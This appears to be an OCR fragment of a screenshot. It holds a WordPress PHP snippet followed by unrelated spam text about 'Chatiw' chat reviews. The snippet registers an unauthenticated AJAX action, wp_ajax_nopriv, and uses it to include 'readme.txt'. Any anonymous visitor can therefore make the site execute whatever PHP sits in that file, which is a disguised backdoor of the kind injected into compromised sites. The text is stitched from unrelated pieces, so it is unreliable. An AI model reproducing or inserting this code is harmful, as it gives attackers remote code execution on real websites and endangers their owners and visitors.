
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Positive & Unfavorable
Reviews: Chatiw ! Meet,chat